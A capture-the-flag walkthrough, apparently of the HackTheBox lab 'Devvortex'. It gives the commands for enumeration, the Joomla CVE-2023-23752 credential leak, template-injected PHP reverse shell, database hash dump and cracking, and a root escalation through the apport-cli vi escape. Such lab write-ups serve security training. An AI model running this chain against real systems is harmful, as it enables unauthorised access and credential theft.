Machine info
Annotations
In this article we are going to assume the following ip addresses:
Local machine (attacker, local host): 10.0.0.1
Target machine (victim, Devvortex): 10.10.11.242
Enumeration
If we list the open ports in the machine, we can see that there are two open ports: 22 (ssh) and 80 (http):
sudo map -Pn -n -sS -p- --open -T5 --min-rate 5000 -oN nmap_initial.txt 10.10.11.242
1
2
3
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Footprinting
If we look for more information about the services running in those ports we will find the machine address:
sudo nmap -sVC -p22,80 -oN nmap_initial_versions.txt 10.10.11.242
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Now, we add the machine address to our /etc/hosts:
echo "10.10.11.242 devvortex.htb" | sudo tee -a /etc/hosts
We browse to http://devvortex.htb and we investigate the web:
We can’t do anything on this web, but, if we look for virtual hosts we will find dev.devvortex.htb. dev? Sounds interesting…
1
2
3
ffuf -c -mc 200 -w /opt/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -u http://10.10.11.242 -H "HOST: FUZZ.devvortex.htb"
...
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502]
We add this new host to our /etc/hosts:
echo "10.10.11.242 dev.devvortex.htb" | sudo tee -a /etc/hosts
And, now, we browse to our new devvortex web
Joomla
Using wappalyzer we can see that is a joomla cms:
We take a look with joomscan and we found that is running a 4.2.6 version and some interesting paths in robots.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
[+] Detecting Joomla Version
[++] Joomla 4.2.6
...
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://dev.devvortex.htb/robots.txt
Interesting path found from robots.txt
http://dev.devvortex.htb/joomla/administrator/
http://dev.devvortex.htb/administrator/
http://dev.devvortex.htb/api/
http://dev.devvortex.htb/bin/
http://dev.devvortex.htb/cache/
http://dev.devvortex.htb/cli/
http://dev.devvortex.htb/components/
http://dev.devvortex.htb/includes/
http://dev.devvortex.htb/installation/
http://dev.devvortex.htb/language/
http://dev.devvortex.htb/layouts/
http://dev.devvortex.htb/libraries/
http://dev.devvortex.htb/logs/
http://dev.devvortex.htb/modules/
http://dev.devvortex.htb/plugins/
http://dev.devvortex.htb/tmp/
Foothold
Taking a further look we find that is a jommla vulnerable version:
1
2
searchsploit joomla | grep -i v4.2
Joomla! v4.2.8 - Unauthenticated information disclosure
1
2
3
4
5
6
7
searchsploit -p 51334
Exploit: Joomla! v4.2.8 - Unauthenticated information disclosure
URL: https://www.exploit-db.com/exploits/51334
Path: /opt/exploitdb/exploits/php/webapps/51334.py
Codes: CVE-2023-23752
Verified: True
File Type: Ruby script, ASCII text
We can see that the exploit it’s a ruby script, but, with python extension. We copy it to a working folder and we install the gems required by the script:
1
cp /opt/exploitdb/exploits/php/webapps/51334.py /home/rubenhortas/devvortex/exploits/51334.rb
1
sudo gem install httpx docopt paint
Once we have everything ready we run the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
./51334.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: f4k3l0g4np455
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
lewis
Now, we have two users, and one of them with its password. So we will try to log in as administrators in http://dev.devvortex.htb/administrator
And… We are in!
www-data
Now, we need to perform a lateral movement to gain shell as the user www-data. In order to do this, we will exploit the joomla template system to gain a reverse shell.
We browse to System > Site Templates > Cassiopeia Details and Files and we inject a php shell in the error.php (because is writable) template:
We save the change, and we start listening in our host with netcat:
nc -lvnp 1234
And, now, we cause a browsing error, navigating to an unexisting url, e.g.: http://dev.devvortex.htb/asdf
Once we get shell, the first thing it’s upgrating the tty, as always:
1
2
3
4
5
6
script /dev/null -c bash
ctrl+z
stty raw -echo; fg
reset xterm
export TERM=xterm-256color
stty rows 56 columns 209
1
2
www-data@devvortex:~/dev.devvortex.htb$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
If we look in the configuration.php file we found the database and the credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@devvortex:~/dev.devvortex.htb$ cat configuration.php | grep -E 'user|password|\$db'
public $dbtype = 'mysqli';
public $user = 'lewis';
public $password = 'f4k3l0g4np455';
public $db = 'joomla';
public $dbprefix = 'sd4fg_';
public $dbencryption = 0;
public $dbsslverifyservercert = false;
public $dbsslkey = '';
public $dbsslcert = '';
public $dbsslca = '';
public $dbsslcipher = '';
public $smtpuser = ''
We connect to the database and we extract the users information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
mysql -u lewis -pf4k3l0g4np455 joomla
mysql> show tables like '%user%';
+---------------------------+
| Tables_in_joomla (%user%) |
+---------------------------+
| sd4fg_action_logs_users |
| sd4fg_user_keys |
| sd4fg_user_mfa |
| sd4fg_user_notes |
| sd4fg_user_profiles |
| sd4fg_user_usergroup_map |
| sd4fg_usergroups |
| sd4fg_users |
+---------------------------+
8 rows in set (0.00 sec)
mysql> select * from sd4fg_users;
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u | 0 | 1 | 2023-09-25 16:44:24 | 2024-02-13 13:20:06 | 0 | | NULL | 0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 | 0 | 0 | 2023-09-26 19:15:42 | NULL | | {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL | 0 | | | 0 | |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
2 rows in set (0.00 sec)
Now, we crack the logan hashed password using hashcat. Fisrt, we save the hashed password in the hash.txt file, then we execute hashcat:
1
hashcat -a 0 -m 3200 hash.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
After a while…
logan
With the logan password we can perform a new lateral movement and connect as logan using ssh:
1
ssh logan@10.10.11.242
User flag
We can get our user flag now:
1
cat user.txt
Privilege escalation
We check our sudo cappabilities and we find that we can execute /usr/bin/apport-cli as root:
1
2
3
4
5
6
7
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
We take a look and we can see that the binary is used to report crash records:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
logan@devvortex:~$ sudo /usr/bin/apport-cli --help
Usage: apport-cli [options] [symptom|pid|package|program path|.apport/.crash file]
Options:
-h, --help show this help message and exit
-f, --file-bug Start in bug filing mode. Requires --package and an
optional --pid, or just a --pid. If neither is given,
display a list of known symptoms. (Implied if a single
argument is given.)
-w, --window Click a window as a target for filing a problem
report.
-u UPDATE_REPORT, --update-bug=UPDATE_REPORT
Start in bug updating mode. Can take an optional
--package.
-s SYMPTOM, --symptom=SYMPTOM
File a bug report about a symptom. (Implied if symptom
name is given as only argument.)
-p PACKAGE, --package=PACKAGE
Specify package name in --file-bug mode. This is
optional if a --pid is specified. (Implied if package
name is given as only argument.)
-P PID, --pid=PID Specify a running program in --file-bug mode. If this
is specified, the bug report will contain more
information. (Implied if pid is given as only
argument.)
--hanging The provided pid is a hanging application.
-c PATH, --crash-file=PATH
Report the crash from given .apport or .crash file
instead of the pending ones in /var/crash. (Implied if
file is given as only argument.)
--save=PATH In bug filing mode, save the collected information
into a file instead of reporting it. This file can
then be reported later on from a different machine.
--tag=TAG Add an extra tag to the report. Can be specified
multiple times.
-v, --version Print the Apport version number.
We create a bug report for any package in the system, e.g. at:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
logan@devvortex:~$ sudo /usr/bin/apport-cli -f at
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
.....................
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (3.0 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C):
We choose “V: View report”, and we are inside a vi enviroment. Luckly for us we can escape executing a bash shell:
1
!/bin/bash
Finally, we are root and we can get our system flag!
1
cat /root/root.txt
Pwned
Enjoy! ;)